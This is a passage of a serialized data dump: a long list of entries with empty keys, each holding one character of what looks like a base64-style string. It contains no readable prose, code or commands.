{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, 